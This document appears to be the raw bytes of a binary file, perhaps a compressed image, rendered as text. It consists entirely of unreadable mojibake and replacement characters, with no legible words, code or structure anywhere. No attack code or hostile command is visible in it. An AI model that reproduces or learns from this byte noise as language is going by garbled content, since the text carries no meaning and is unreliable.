�+ ��r�J���.��l,��h��Le�e9���l���V�Ԕ0?�t�\����e�	1ȋ|ȉ,�K��c�ϭ{�R���g�h�O������4���(p�X�:V���j˶�Z�-q����L��[�H,�#��(�*=y�{J�ܣ\��Nla_���d����gKKz���(��{�c����<�U:�{���K�N�/9�������:���}��� \�e�gmȹ��o���h��H#��8٨]�y�5qxJFè���}�Đ�6��ёMٕ]�$6���)�������\9��5�2ӄ1�6�r���3��F�B#�ڤ�T��M��-k۽�Tqݹ=�#�Q�~�LRJ4��
�:{0X�M������%%៺���\u ^�ά��:2j��GK�&���-�̣&� 5���|�C��T�+ٱ� �ݯ�m���ސ�ZĬz�&%�m@q��$�.��+���<�S�٪�(���I�+�7��^->���ќ��h�#q-"��i��E��ڜ�W6��&����Z�zّ1R0c%�d�VQ]��\{=��-�������Vv�=l��b��"\�cG](<�|F�ak�
-�P�j��N���u&|���l搲���x����[߸|�ޮRw�q����� ~�,]����06�����N�����>ƸJ 5gd�ʖ�>ej���x�%x�ޞ�i�ޗz	:`�t�M�!�k��R���V%��nܰ����n�~�C��F��G��fH�x�~��N��� Zr	���]�~�{J=��sk���6O�kn�J�������~��������� Dڀ��`��4W g9���H�1�M�uYے�����i�s��P���MmD#���->0/��!?�w_�L� �Ν�$O��_�'O�0�֝FH���b���<��2/2��m�U���+��@
�篏
��k�6�w@?��^��^� }�N����j.�Q/���q���������)���Yt�!;����ۿk�dq�\��+�e�
���91�"��DJ�D��R��������N������Z�X�@.D(�C�%N\h���-n<��cB�cXYR�ɓ)	-�0����e��ECl��h6s����O�7�B#Z4�Q2H3,eک��Q�
�Z�j7�`�S�U]5t���C�U]Y̺�MӶ-pP��8�+�]�y��5�w�_�|�*}�o�vO�j�)]ȐNy�廖�2����gС������iѧ��f���k�V�n�@G]܃o��ݛ)ɥ"�����@��]�+g����<ѣC�>�z�Lѳ_Ƚ��<��'_}<�. P4_�>�{���ç_�~ȏ������� �9���@	L�?d��A��SBBx����
)���;���W"�=K4q��L��@�d���P�q�i�����${D�G{����#�nI�Tb��+bY��Q ���������4{,��"؊+���*�5׊�-f�Z��	�������rO_��37�f4PB�r̲1�*TL�e���Ȕ��IK��5K1�4SN7���OY�A6ߎ��RUT%X�9ؓ�䪳�[��uW^q-���CO�I����a�(Lp6@���yD��ju<����0CÅ�	p��p�m,$(Dr8��m���X�C�މ�V_~?����Z 6�`�B@��$v��X�L	�/JK���i�.�ڢOT7Y�J>ͮ�d��4߄S�X�������(���9��u4�D5����V�hG#mi�����J;��S���*T��:U�S}a��^;bZg5[ Ox�U�^��uHj	�o�a5��X{�{1Y1�@, �Yl��ZÃ�p����q�E�[r���\q;��_���ڼ���K�����Cxq��+�u�2a�ew�v�Ȗ��38�J�5ΘK���ˢ+�
.��R�+��R��:�zYΙ�1���ҹ{@�:uQ�&��|��O���^?j�Sk���w�~���lR������f�{r���ъ:T��܆���u�j��F��X�]Ă�ߪ�A|�pD�пL�8��?ba�$�Z�C�Ü�Υ���K��Z���ƺ�N����{ط�%Q��cb��;��+`A4����e�x>阗p���e4T1�:�����E�k�\���.S���WGݨ�|ax��B�>�}~ԟ�YHD&RL"����G~M�O����Z�M�l��&se
�͂�
V�FǷ 	�!d�F(�Ľ2��4]mY9
��sс!i.��9$������EA����d��[b5a���ѮH��H��V�8c���g�,v�O>$c`!�w�Sd��Ҽ3z�,kTGq�S��-t�@��ؽ;�l|�T����C�1h��T����	�Q�"�!�я^T�Y�_IK�Hv�L��[�.��
bR��<MmZS	�m��2�u��)d
�DCQ���"�2�Ke&��T[F���j/�*��	s�,*f3���h�ҙc�4��S RSH[k[Fn~3����$����XL'���=V4��ca��3��y�d���P��d;�YA��P;&�/�SeT:��j�3�cF�)Ӧ��c#H��5ג���D�� 	1'9����<�I�����N��R�g^�pQ����:�#L�*uI��Z�p�����W���Ps�bW��Cc��D/�КV$�Ț�}�~��M��w��t�\�Fb��{�:��W>)JR����I�zN�+��'c��	G��� 8����8�"��f�==�+V�g.�b��VƱ�l�3R�Ζ�������b�i��Moe�N��Ur�vJ#Bк�]e��[T�&u�,l���hMջ]�׷27L2�7�����\���0�Ӥo�t���.,������ߺ:~20p_��1>�U��'��R�w��yqr������ ���Ygf���Q��_�R,Z҆�ѢeL�;�j��8��~m�kmc�5�=^��oK@]��1%6��
_��F��x|�_`7b���q�KݡʢV&�����6n�)w�!d�Q�i�x�5^Ι��k��g���>������#�Y�~�.h���cWG:�%�}q�@K�<+%	�q�]a�)X�q���r�]@\Ǐ�X�=5�W-����S2���m>[�j׵�5�g�0c�=������"��J�v��<�m�Ey�Fܲ
���+{���uܴ�m�/�Y_�N39.�!��d����Az�r�[�>����x�����w���q�X%��zx&q�A�`��1���9��X|<Ý&�eK~r�X⡿�b;4Կ�3�wq�i���㵤���p����ǻ�9ns=l����A6����/��Hf�p�\\�@��v����lc]��4ve��	���iUo��~ާn�C�a�����������[���=G��[��� �?<�S����܃�����	tj@DC����{��q�� (4���-��)��8�4��0�#����Z�T�5��9V�=�������=�bĽ��6q���2RJ�됕�@���$�%t����h���˿��7�/�:3p���:/�2��1$C!r3��3��<P�
�v+;���z��9�;$���C��>7-<��;@���L<�R�L��`=U�
��'�(�k�`�%���,�<�@9Q<1S#-S�
��X;�l�֊�Ԛ�4��A��=S�� #	p��!$B$$�(��[:�;F&L��6�kF���,D7*�«��/ĺ�����3��c��Z?t�%Ъ�)�9D�g*��+�?ֱB?�C��>A���G!����+BS�E����p4G���7�<5�
�a������Ϋ� 5�E,�R���Is�Vt<W|E��=�������C��\��
B!��bFb��S�����hBe\Fg,���h�Fj�ƥd%0ԾCo�ƃ�2����u���7&t��t�?�;����G���|��z�Ǥ�GBD@WAľ2�F��G4�Fc�4�q�}R�ƺ���Hܰ,���\��IELœ�L���X\�]�=Z�[�I���`�Ŕ���K���HF���d�{��0J�c���M��F��M��F�J��J��M��J6$�q4�r�C���:���,�y�C�L˵T"��+��G�GЫV HF�K��KHLH��4J�Kw�05y��Z��
ôȋ�'�,�lLқ�t��L����E�L��3�ͼ���5E��\)�M����D"dcd�Pe>����*���?f�BkD ݄��l�l�J�dG�<;]�%���\�9Kﺿ�B�|���{�N�$� ���LR�A<�Ob�"�L���UDH󤊕�
�ѧ����K�M��ô���H����䬔��N�HP8�̔$��DЖ�[l
��O���L�y�U�L�,��4M
�b��ՄB�Jd4���Cf����!+��TO�����r�,��
G)����dNu����γ�N��U>|Q%}Kp���LP�+j��x�(�R�4-�<���˳��xֵ ��<L��σJSm}P��U+O7�Sq����%��<]�u�Sw@�W �ECETbc2W�W!3���%��$���B�*�*�T�����TKXQM�O]��4U��Q����^jC���ݐbb�tlN �U�<�[�ՔUYxlY$��\�K*
a=�b�K�W\	���˃�5*�̓ϊ���V��H4���*ED�56WH�5���uI�5������x�?e(yTJ�W�-[��׾A�#[��l�Qڌ۸�G�T�����Mx��]�ο;1�G㔗V�>��C���k�U��U�5D�ܸ�;�CH�!Hc��D9� Љ�<��8�t��|��m]¼�m]ڮ���Wq��r=��L��RPE����ZnE)�D��B�z��|]^�m�F�%.}G���J%Q�aX��[N�ۢ���Wz\QuQ���1���%��%rpÏU�xYA��k\ȅ���ȝU��\�����%�NT<(�Y�M�����Y�|�tO����4�EZ3�]5-�3�u�����]���9U��AY��;}a�cߵ�]���W��<[�Vv^���bMH}M�z:��TeI*�ͺ��޼���͗W5�����.��8�*�܆A���Q�dzS�,>�w<&5.�����c��b��A��ɉ�����=Vp�R��4�������8�$Z�m݉TZ�mZ���K,a���[���d��dP��C�A<�_���Me�T ������_�e�eT~%FG}B]	?@D�$曹�^'~�(�ԉ�M��_@�b�u���b���5Kù[G»e��6N㋝\^�7z	�;gA����K�Y��Dv�,u k%d�p#z>d�]�h䣝�P�`��J6aL���Aa:�N�amzeveW~�V�s���1%�1�8�bZ^�['d�
?�e%>��� Xi�����bޜpKc��/e�Ml�X.�X�DN�c����ͷ*.�l�i�>jm>�]-��v��f�ꨦj�f���~�=����j���³+�H�=��(-H���}E(Yy��zv���|�0�s]~����A��kO�YM�Z�Z��]�赈������hȞe��h�$�pԶ%i%�T+��B4��i�f��f�y\j�.�k�7f�*gސAP�ن�Y��fvLm�^m���mt꧖�l*�> U��&�6�^X�^n�n���~n�n ���j��j�j��s�\��\�I�kg�tg�h�2pky��8Z��g���^ARD��{S�����L��Z�.pR>��~�v]��s�M`eeh_�h
�e�E��".#��F�D�"���V*m'�J���߮���梖��_�mu	��+��mda�n�jW�l&�>�xZ��6q'/��V�r*�r+,�r��r.��&-k.)
���?��u~�x��)�~o�vk@��M��k�~&̌���,�]pw6���d7�<�pOp_pT�QsPڂ��l��p�t����n��川jG��&��&��5m�p��Fj3L�g�3�ڮ���!eBCb�_��c���|y���&O�n��'�rgg�)vQ�i�vk��{8�l��m�vm��lwR.s2W�<s4l'y����n��uwI�����>wڞ	tA�or윣p�Nh�u�G�tU��V��O��tȦlN��H�P��%;.RGi`Fu`ur�2�a��?��u7EN ��q�YSz�o�ubr"��d>�K�[fovi�����ro�n7z�OzjG�*:��[`tW��6��4`�
�֌��z�s��w��o}�w�'hC�ӅWh�f����d��7wH�Ӵx�mx�o���xxq�"�l��#2ʌ��S��T���P}��Wj/�c?͙mwy�y�&겣y�/y��T*Q.lJf�Gu��y'g���v��}�_�qw�ƣҨ�'6_���븦z������5�ϱd~����]���G�_���A��2�O�������l�UB��W��{��[�у}��[b���W|VojXu����c_	���fy% J���D�
Q,D�����E�(��E"[l��QcǏ"C�Yr"ɓ&U�\��bK�?|Ќ2�NUvZ@��K��B��HP(ҞJ��l��)ԣRE��z��~Y�n�J��հU+k�찴j�Bk����q�Н���ݼD���Ư�����0��K,�P�1�L&�I��ݕn�p� J�΢C_�o�0z}�m-�5�ײg��E�6�ܺo�m�7p�'&�i�7ɑ_�<�s�Χ��R�:v�׳s����wb��wV�5�})0gN�Kr-��ϧO�>������¿?�g�x`V$h�	6ʃ35(�=�RE��a���!�HH��QD���%p�"�KE���1���I5�h#�7�#A��xP�E9�!i�A	9��EJ	%I	�x�Xj�%�1ڔS:Eub�c�HB�<���,k��ŚS��Wt�9���[}�G�y�ص�z���[����:�����e�-O<L�G�g�qFZ�$ʗzyŶ�j��������p��:+����zkt�!枮�u��v`��q �x�*��蕪Wz�I�+����ߵ�Y�D"����:� �Fx.�R8���r8`��8�����R9�"�cNA,� ���|pGV��#�D9��H
��)$�	;4��g0� �,� ��f���o��r0�<��w�i�Xx����=�i�\@?kh_����*�4�06)e�b��'�zz�i���֪��5�a�j��c��p�劶���
l���=SwI3{����=t�zU�vb���+���jk���+�+��B���%�b��
H�������+�{�O�d��#�Ȱ�$���H(���#� S��59;����)r���4�/'%'�Ϸ3�:Y��ٻ\3���sUь�3�>�-4�|Mvo��͂x��?�P���Am���"֬���k�p�@���8<�r ؜�Q��p����U.e�X����@�,�Nm�\�u��P[V��&9ɕ�\���Dj�x�+s�J�GfB��*��#�O4`��M�u�{��⥱�1�v�+��xW�@)JÃ݁<��Ny@|��Lp2�=��I���(��i_s�����=��i|d)ߟ u��m�P�����C�C0�~x$$#i+<-��d�R�O�fT��iX@�R��$��HU�@�� Kh�YbP]s�[�6��Y#|V!u)K���-��
Xx���{&�t�% s�3��Jw���EtKI��DGx)FP<':ɉ��!HNt"�x�$�MlH[�g?�Ep��x���R:j� ��Kl:(�'=4iO�`zhߔ�Dx����#X�"�=��|��.��K�%�h���u�͕���+�$�$u�L��S��'Kz�Nx�5��)_�@��h�� ,g¤����w��A�4�#�҆i�b+��\���-iʰ�7�&{X�nI��BX�M����
�ԘF2�5u��)���N�[�����yq#������ɖ��ecW�R�6L&�gQ�Ţ����7�V��#�*(�R��"�����֯�*e�o��H�I�RpC�<�)��t0D��O[UJTJ�A%�P%�ݣ����m�۞
ըJ5���U����������W!��ŉ�f%kZ��Vzȭ�<Q7銢��(;9]M
�:�R�"l��#��K�����0����_�`�]{vt#g;{��@��MhM�G}�����F���ڴ�r���yk�I���>�ݎ��4�t�����g��j��95)O�Z�Sr��5��J��W�=3x�U�N���M����ޭ���}�+C6i�g�Z='/j����\j��VK�P�A���X��g�'l���nw�U�"^��k���b�bJ���}1��"k:�x*��_����X��(��� k��6f-��G�,���@�-��|[2'��a��)����Q�$�$?�2�U&��Mj�uo����r���]Vr��i����L��J���yy	�`�Km���_�2S�4�����Z���Ɇ�ha+��v�^y��IO���]��a!�E�Ӻ�؅-&j�ѼԎ5��M^i �x�e�5�����:�J������^߉��f���cf�Ā��G��AI��Զ6~�}�7���Υ#����A�7E7��������U��}w�~���V����	}g��n��^�9#������nC�K|����q�:���k����^筦<��i������/��R7��0�LL�s͗8N0^(胾��z���W����˕�Ʈ��U��e���2O�u�h���`���հk[�1�~���vϰ���~?*�6w���Υ�W������H��^�av޾)��^Ue��	�����|NXI~�Ya���&�����l��U�x���M�����`��ު��ʭ\�V�͓�QL=��̑����\�a�U���o�X�͚��AZ����F��׍IN_�m�Z�l��֑P"-��_­U5�!�����֒��|A��ݧğ�UW���� � �v�_ �	��e�&�.`�m�����,5&�6�b`n`��5�U���� 	2�R��
ZZ_�^���a�b�bbqBr�a���S���jD9!!o!��X:!3ݫ�)&�4�5�Xj�n��f�֐!�Q"9z_��.S:�ݑ͡;������a��m�������o�#!�]!bR�*� Ku4�#>"$2 V=�zw���qU3]��TKF�P'F'z��xH(�N|�O`�)�"���J�*�\*X���d��u�N���+�.��.%HlX����	c괤1#�$�P0a��D3N�T^��M�b�56n��ac�y!�Q��!�jD�!��Z~���:�a�F��$�<R���_N�T��_�#`����@�A& ��I�B �<&C6�CNbV��%��E^�З�}$(��
��zN�"J��S�d
�$+��
�^L�Q�`I��ܒ�$�]QA�����b�"��\m�+V�L�fR6g1�����گU��D��_vN%4F#Vf�V&�x�gWj����FŖH��Y��Z��9H:2�W�cٙ�%��@rM�<�^f_���Av�`f�	Fa6(�!ƃ:&t�Bf��dB[]j_D��e�e�if'ڗ偤'��� i��!cj��ϝ`���k�(l��QΎm�\o^�=��O�P��h*%�^�6�t�ub�I���]�9#w"Ԣ}��i�
Xy�)y۲Q_�x�խ']��{��zM�9�[�%;r�u�'ӄF,0W�&>���A��&��R�:�@�bB(�t�h�\$�T��eB�eV$ff&�n�XU�rXm��K~�nj��SR)T��k:g��&�"%m�n�boŅ)9�.
g�k���*��+�>�h)��J㯱��])ReU��痞☊i]a#���R�Y$Kz�iZ�'ڴ%F���i����翁�M�g^�c��t(��J����꟢�ӣR"�Ef�&ޥ��A�ׇ�+�.��ާ�(ƒ���ڹ�j�f G܋��j����-�9YV��ܬ����F���(o��o����*P����^^�jg3��Y��z�3X��.T�J�3>�vF��bkjn��<֊�XZ�j��8��+�)�+��a�^�:ާ��+:0A���
*�(a$ʠ��-a�a�m������F*!���L�>��w0^�nj�f−(�ڞ%��,��l�xDi�hɎ��A��y.��j��*��Ȅ����f��`b��$�
kqυh���o�]��.�Ԛ�26-�n�����IF/�)WVo�6�J�e�z!��k㊣�N[��+�J��¥�Uhr����%��k��m��m��m���=�m���!6jb&�`*��EY"y|�[$�#&,��J�Tf�F��(FZ.Zժ�f��A�nn��fI�.Ɏ0���r���.�b�M�N�Z��ά<	��l�����m���
�����m�.�ΚgI��.�W��b��^����XD]�j�y���D���n�{~_&I���|�/٭����n������_�/�ڣ�m�/���o�B��N$bƙ�*�����+2�>�lA^"$Wl�jpN2Zi�5'
w�杤g+����2�&�,����������5I��"�������b��0���Z�#m0SX'���1/�*]i	3�1q�]WsXV��f�7��b��-J|"��5����������]nA�����o�ر�ȱ���.�qr|s!k�!r+2�2r#{�����Nsd����PX�m�]���h�z01����'c�銲�rt
s�)�pr�������AаC���뮩E����/���R-4O��	Cm�ZEPge(?q5G��@j��v�h�G	���#��3X��9c4Y�1 �1Z�����&��"��Z�>﫿�ϵ��5��s?�3E�o���t�@���)�� t+4�82��Xs*Ŷ�%O�Xg��n�Go6�zIH�4hs�	�.'�4*�&��6\ђ̴D�'N�t������&�P3��Z�5�2E,mo;1PcoTKq�]�j�U?7��G0G]Xh�9 [��K윖�X���8C�۾�[O�7\;����=߱|�3��q@��?�Ra�7�.�A't#c�#�ud[�W6G�P�mXe�G�6�G8/{�nWx���Iw0���i���j�M�4� Il�r���Aضm���ou�u�@�uR;�ѡ�37��5�S'�r#ZUoS��Q7yc�Pwu��
t	�#[w7xkǀH:G�d��%�z�k���{y���{�7��?��}�7~+U"B���Nj���9�DBnbBv�O��k"E{j�S��s6i�ύ 	���Jb8t:�E�
���Nѥ� �ð��j�4�i��򔰓B�6h��5Q˸�,��������K�q#7�&ԏ�:�c��~T��!ٛ.�Z�ݠ�e{ ;���d���+�o|�u��}�Y�ǩ���qd@#��0�˹�[j�w�x��9�z�7ZKy����Kx�ⶭ?�Hsޅ�2�G:JO:��D�8�j˰�&�p��M��{�홺���0�z�����:R7�n[a��xn�:�U��km��Gu�Rz��7w�s�+���f��d�����:S�%���C�\O{���W{>^��n;��1�JK\dB�Sb���O�dv�����+ܟ�{�s68&�h�k��Ú61z�c��ۻ��t�%�p���+W��b�%>�:M���0Ӻ߫=�k|M���C3o�z���ȧd�y�'zf��!FH19s�g�:�C���3�� ��4{���ϓ�����=�Y{_�ʚ�1��T"0��>�[U����Cl}h=�G��'�͇7�ϻf{vt.�Ԣ}���ڳ}����D����#<���xB9�pN��M��/>��}�øo�;p���Z�G��3���:����ĸpaA�*p�0�È
&R�h1"�,�Xl�J�A�ly���*Ujq����.1f�4p'��;��$��g�?B��t`E��7�,�a�8��2qz����t��l5a�
!���אfעm�!p��u#/޻k����W�]O���$|�ߕ&K�p�Zdj�$W�,f��ƚ9w�|yshƣI����bիq��ڊ���eӮy)�.�Gy������7m�4�3��HQ p!�Et�өW�A�:u�>������(�$���|z�ٷ�^}yć�~��v��������� (d<%�Hp�Tp���B�,��/�	�ɩ�A�p���K���S1�sPt�~b��v^�����A����� �T��"�Ï��n��Fi|�%�ӑJ��T�)�ܒ�.�|�0%c��$�h��ƉF#g>B	ΔZ�0�b���<��iO��+�O>s[�)��Z��4��J�%��z���$���bˮL5}+�N��S�@u�0�J��TESuUжpV�J3�V�l��\m��%�|����8�3j��6��������;r<Y��rE�r�6�#v�����r͕��J\�Y�|WB	#�W�=J	9��^����5�X��|1ۅ~�a��\2����\#-w\,vL��{<��(���J1��e�R6�e���hL2c�!���da��ؙ�`��N=���O?=ig��iأ�b�PC����F!�kK�'�TkL�֔�M��T��G���P[2��^匚a�f2V펵U�I�5�ZoE���{��`����{#���d|�e����v-��̩�G��D�sn�ق���8�t�;�]�/�(xt�^z����<F|���ͽ�A��߷��%^~�͛���/>���yDHd�}���_y��^�,f~�|�˴Ƚ�=.�#�~]�/��1\zC�onP���*��V�j^Q`�5>�kb����VAQ�Ip,�/�S}Fn!����DH»�Po�ڛ��8�	7�*��h,�5.r����,�Aˇ�}�p-���I|ŨԝsJ[�������r�9Ђ�y��A�+؅��!���C����(4����xa��舣�(����*���qg>y�����R|��R��H���z�H�	$"�	��d�\!!���a)'�P����de�Y��,#���M�ԥ�:(���e4�1�0SUBb�)t�
���_��2�aW�1��(��s�(�M,�A����Ds�q�k����E)Rъӹb���-��at�(���<�'��?=���ipܞ�X�:�J<�����Ν�F��ؓ��F&L�(��GIɒ��|5S��*�ҍ�o�1%N�CSl����N�v�B*4�+��6����e.�J6�����*/��b"Ә��*V1�7�*��,t&'�C�Q�e��N���r�rߌ��L�.!�y���Ni�Ӟ����)Wz�A�׼��؄�џN(#�J�P��xl,N��"�iԡ���D'�Wj]4��ݨ�Hv�r��{���l'�J���.5_���Z�N5��Z�9b�Ur+�
P�JT��jGM꥖�T�B���������	3�$ܪK�պ%�a��XW�+�*p�L�[mx���O�zk\{Eq�'I{-��h��6��3�`��oA���'��Pbh�g�l;$�24��e�jC�R���{�hEÉ�;2��<dI_k��Ҷ���1�F��9v����(�cә��'��'}��d��L")ʽJ����>�Y�.��2���2$��nv��]��W���V�������Eoz��^�����4koV0_'/n8H�)7��Mc9�ŧ�� L�#Xz&��`D��
�]>��Bg�M��7�a�jV�q,�I�-���z���H�Z'��=�1	x]�S�a���GRl���G|}�D���u2��=�>��*PՊʨ�|�Q^��Y��e2���l����I�5�W���z��ҹ$un&{٭�i��ц��	��������iO6`\7��3���1K+���\�;YO7�D�mc��Zrw����'���d�ؐE�5� ����ث{�s_�Z�?o-�?�%zp	�/�+Ct�t,���V����dj����S�]e+U���rׄ@1���i_���+�xW޻����=g{���xγ��=_�59��m]֏�M��U�C���@�p��t�8�	k�g��t�D=h���$�,[���۫�.7q�#:�>���Xj��n}b���Bw�Mtc���H��#C�}H��S�­���*��s��_ײ�ÂT�t�,����%h)sWW�@7|]�����u'&��<����+���n�i�]�aq�>\����뉈�[��OG|��̴k�./�0��hǋ:���C���4�_4�B,�pn�D��xn��;n��.����z�<�O�0}�{��т�=�N�[�o��,�L�ږ���ꆤ	ۚ+�������h�����&���6�/��.�Ȑ������+����Ϊ�����N���	s������]� o���w�$n�aZ���$]Z�����,p�(l�60�:��z�F��8l`.�Mp� j�R�X�-C�I0zvN��N�v��n�Kp�}����e�����$q����nH�</7�����
�������Ԡ0�0�Ə����8���.�⌘������J���D���6f��
G�N�������o�.Gֈ�Z��� �����C ��&�f�#p����H�)�w<��6�D<K�J1�R��s��W��� e���c���hy��q�{ҷ�1	�Cڊ�i*P?l��Kʺι��Ǯ�����K�\Cͱ�D�,�o���0����O����r���� ��i c� ��i���"ob0��s+ѱ<��BNDLo�t�?qxF��Zr�
q�Tpr�0j���a`��.jO���&��'���p'{o�p����#�2��u��Аʜ�
k��0���*+����͘�5�F��.,����-���,�-��ײ-O	�R.���P	 ��.שsbq�
�/�r�203%��'0�4��,r.1r]4RwJ'j�4Q�<�Bt3WOKR�3Y̮>� ��JCi3�t�Z���oaSexPC>�d�&.�P7��\�	�
/��)�o��8�"G��G�������;��:�4,�k,�T���;��;���3<Ǔ8VT��?�=�1�m�ܳD!o5�Lm��2\�3?��@��9�?���:�"M�2-s@?D鄐�Z%R-!,/e25}���_�AEtDg3L���-E�,r"!P?��ӂs^�)k���+*���z�T��G�홠�*�s�>(3�Sξ�H�J;���Ͻ�GW��;�,J�T���(]��vs	���H� ���P�(=Z�L9��>��>�sM�t?+r"	�1K/��^&��
j�B���Q�0BcP{b�r�%��#�C;�C[�Q�U�d�qlZo!��Y�J�F+m@#6K�	A5���m8�,�(Uu49��]�da��TbH)�2��V��V�-;�qW�q�^hτuX���N�X[t��3F�48��KM*`3�UL�Z��`%�3��[���ܔ��(�S:�Tw3Y=�w�&��O��z�hLAk{�Lm�_vC�6`��A�`as/a6�6��Y��!�7��<Uʨ�ʺ�8���>v/�UE�d/�d1WV���F(,_v�B#V�mI��I�~�Wr�-u6y�<}�*V=k7���� TiEgm{�i��	�M��uj/�0���5N1�\��2UnwP@])�����TnoϏ`o:ҶBq�z��Y�V�j��>�o	�cnoisw��AO�Pvp5�\��b��0�)׀�ʕJ9+�r�s�lVUV�,�e�SI#8WM�tmXWgY7JM<{VY75lߨ(�.�C%��}'�w��xMxY�p��j��Bޅ\�y���V#��N�V}�O��� Lװ5�F�4��|�[�n�6}-�$�Vo��}�v�j�+�/<�6��W����
T�����A� G�m�%�GC��GIEOvH؁k�s���tu�*�T�J[��N��8:r
h�r��Y}��tQsi�x�7Q�戗x��x'0!̌�P�W�2O9�b�5O
{V{�{M3�W_�5�t��h�5{m�5qq�M�=��#u�8LG�!M��R��3���`��p�m����w*Hu	���r�&�yU�q��i��e���Rfg��Y��y�:��0Yg��I��f
m?�5�D5>mC'O!�u�����&1�v�RDBz�#?r�8��Y�^j�8�g��E*xz%YrL���I4�Y�e0���{ZC9��7���;�5�+Z��c�B8�y*� ��x���S��ӎ���ߢ�1�s�� y�%;�f��I/��Y�����h�4��	x��㺒e:��x�;��Y�$C��GY�U�#��%6v���1��$+Ag���@s�`�����l��^����a�Jfz�i��mz�szd�اS���mZ�>)�Ȏ�E�T��V9�������P�ª�y�������z	e�m��y�`v�cŬ���z�3��v��e�q,�0�v�T='4P5�|��˔�#�����Cn�kX��z�hb�v@�32�w]��1;�6�D��[P�7�;��M{�|2����U{�eKc��<6\��ֳ-<��B����%��;�m�	nqù�e����[��n�i42�i5t+ÞS���\�ޱW�J�Z�]���Ց�&�<'2U��5�l7��C�IF�)	�Y����֢O9��4�!9�!�N���N#A5��l�3�9aO�?܋m$}�c%��V�[��U�`Q�3<�3��]�����i'�z
{��	����ٸq��N՜i|d�����.Ce���=�HqU�KW�H��,���;cu#n}�)����J����w;���v�ۄ�*�����S:�廔G���������e��zXC�-�'QSZ;3]L4��'�Yr�K�OFQS��u�%I��]�;��!���5'�4g�ҋ7��ʾ�����-�E}U�3��|o�v|e��H��7�կې���u]�����Ʌ]�1�؏��]��כ�ۻ|�;�#�ځ"�w)��!�|�qXw��z�TA9�� ~���5'&×$a.fJs=�}��=�����٥���=L������'\�1`3Iܔ�V�y[98��޸��s'^T���R��t����Z��,�i��C��F~ũ��O�!v����?wc~�g������-��/�ڹ��[�O_������a�S�||x`�K��r����A��M4����y� tM������G��ѽ>����1_ҹ�4e��7Ӛ%����4hw۬���ހ��/�̬2�����Կ����M��=��|�uC�5� �@r
�`�Xq�A"'Z��1��J؂���X,8�eJ4,M�l	�K��*kڼ)
gN�<�� 4
ɡ#�=j�ƥCNt
5�F�S�2�z5+28[���
l%�Ȓ�ulX�J�|�P�ܸp�£y�K=�jP�0`��>�2����|�vr�ɓW���B���[�h��i��3f�լe���Zf�٣i��3v��������kݪo?>^�^r�;O#w�Z���ԫ�����:�r�����ރ��u>��qW,r��I�S�N1�j�~Z��w3�H��`�.�`�10��'ZHHa�^a�[l�!5�@�a�n�a�И����"�.�� �x�6ֈ��7�D�>r�cI�E>`ńe�E�N��QN)� TZy% �lI�Tty�	G4fSY�م&F�fC"q��u�}Si ��(��g���F^P�ZX�Z�Y�Sfb�衎�$�Y��%�h�c<����[��5ק]NDМ���yp�I���X��͊�hd��o�:n���m��&��f�t�Wl���F,q�=Gms��X���Ʌu��	�I��I�v�~^��+^���Ǒ��ɗ����~�)� ���o�H.�$�bh��F	d�"�b�-�Hq�_�q����p�Dz���L��$�R��2�Yb�eˣz�&�c��\P��"�����j���ʭ�Bm*�*tFh҆�l3�M7z�Rb�V�V�i��l���ZJ�����Q�?����J�<	��
7���jt�������}�J��Zިݶl�t��l݀3+�M�U�x����k�A_n.��n�y�r|�u�۩�%& 7�g�W䫯��p�|��	�p�!o쌉K�1�W�c�;���{��GN���%_�r�S���_&�f�4/�T�L��}�a'������y�D�=s��]^�K����v�=] 
p)���F�B��tEkg��ռ�)�y��^F�!�/�#ԛt7��mn�N݀��s	.Y�\�rӬ��pY0l���1�r���'��n+~�ka�4��"��tܪ����(D?��������?�k�s�;7��wbT�-���	o��k��h�<�5o�tԘ�6=�-,C$[��RH�	rK+ߢ	����LR9��Ч37��}B$b�.�-A�Mi�ܟ����j��Z)%��KuS��+�VAL�������m�m��V�Fh?�h�h(L�1��B#V�67l��I�h.n�9�����:Ǉ��%��pb�HT"���ҙp$.���0�X�_��O��E��v�����3��s�����8�ю3�X���#<J/�{���L���]i��s��r���o=�%�@���v晘��2�8Nfj2����M�@����)�O���.�,�LKS��Œl�B�oI�B��m��[6)�Q4�O�;a1���ƽ�����K	�ִ�ՙռ�W�yMl�愛��Y��Rp�s�1%���֭o�(Jig��sEz*e�5�>��;B�q�}(e/
P��y��AAD��Ƒy��(D�8Q�Za~,Y�4�=W��Kui"�RҒ~� 0���ֻ������L�����RNˊ(w�ܟ*0��d�t��@Vf*���˼㬨��(��/��U�ʄXϒX��7��p�q�Z��,��p��*]��B�5�z�+_�[`���np���Q1���b|ޓ��:V���,��x=GVĬ��f�'����U�VLڎ�H���@3
�غ��MaHo��S�Nu=])�Xr+&ަ�}Te逇[�r+�ʭ�'A�(�2�\&j*�k�~�,d�R�z�Q�%WSo�t�b:��-�z�^�R�����[_�n��e�~���@��όp����
�'˩�\���%fzO����X�>���3�a*u��$�l����V���3�gG�b8ϡ/j�BK;�4FoC5�#fq��AƖ�AV��q+d�����9����� ��<@�����i���r���\�:˭b�}fTum��P1��W.�*��u��t��`���\Z���-_o���p�x��*�Fk�р�s��Ki��[Ә&�|��$I8�����`�S˜������$����ed�S|�[�:G.:-��n���X�����2�,�G��{�G���kC;*�J{�Hmn|dg�J}v�t�����_����+�[��^�OSe��0̮|`P��<���F�`�-Ui3B�\�%�a��]���a���"���b~Ќ�����Kq��#%����;�q�K���e��O>��B��ҩ��'V�O�=o`sVG=�7���jmk��ڍ1������q�m-���
�m��!MSm����p}��y�����K��@>����m��3��67�Ͻ� �ft'��;Tzg]��]T�wJEA�Rx��~M�`�,�p(Wy��q�q�W�FM�&Tq��h�`�Gy+�AG�#gr1X\@��mWX�g{�gj;xa����Z�Ws5|B���Gt�����|L�lH'�J�tUlOw})�aT�Qf�}��%�'~��?��Nj�~a'U:�mۖ`�T��n'm��*u]l�qG�z燙�*B�o	��ր��)L�]q=�~"�p%yW��`{��&(N]5qf%��X,��7���Òz,��!W�/��
6N��`.89i��d}���WTa����f���@8�% !>��$���HZS��-lU�#��t�vl8x�اc�$x�(��~�"~��P���~c�>�cr���r�ITf�q���S͵�|��@�h�H]�xf�]�5��]h'�R�qV`�x�HB��C�と(�؉ ���ۄ`'ȁ��&I4�q`����9-��)�'��$5E���:؃�� �ȓ<x���0�E�BI���0Γ|5rt����S��(}��;�b9ƅ.�8�H�6n�ig�p�HHA@�di
